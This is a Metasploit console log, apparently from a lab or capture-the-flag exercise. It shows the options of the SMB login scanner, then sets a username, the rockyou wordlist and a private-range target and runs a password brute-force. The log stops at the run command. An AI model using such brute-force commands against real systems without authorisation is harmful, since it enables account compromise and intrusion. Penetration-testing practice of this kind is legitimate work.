 msf6 auxiliary(scanner/smb/smb_login) > show options
Module options (auxiliary/scanner/smb/smb_login):
Name Current Setting Required Description
ABORT_ON_LOCKOUT false yes Abort the run when an account lockout is detected
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and passw
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession false no Create a new session for every successful login
DB_ALL_CREDS false no Try each user/password couple stored in the curr
DB_ALL_PASS false no Add all passwords in the current database to the
DB_ALL_USERS false no Add all users in the current database to the lis
DB_SKIP_EXISTING none no Skip existing credentials stored in the current
DETECT_ANY_AUTH false no Enable detection of systems accepting any authen
DETECT_ANY_DOMAIN false no Detect if domain is required for the specified u
PASS_FILE no File containing passwords, one per line
PRESERVE_DOMAINS true no Respect a username that contains a domain name.
Proxies no A proxy chain of format type:host:port[,type:hos
RECORD_GUEST false no Record guest-privileged random logins to the data
RHOSTS yes The target host(s), see https://docs.metasploit.
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per ho
USERPASS_FILE no File containing users and passwords separated by
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/smb/smb_login) > set SMBUSER mario
SMBUSER => mario
msf6 auxiliary(scanner/smb/smb_login) > set USERPASS_FILE /usr/share/wordlists/rockyou.txt
USERPASS_FILE => /usr/share/wordlists/rockyou.txt
msf6 auxiliary(scanner/smb/smb_login) > set RHOSTS 10.10.10.5
RHOSTS => 10.10.10.5
msf6 auxiliary(scanner/smb/smb_login) > run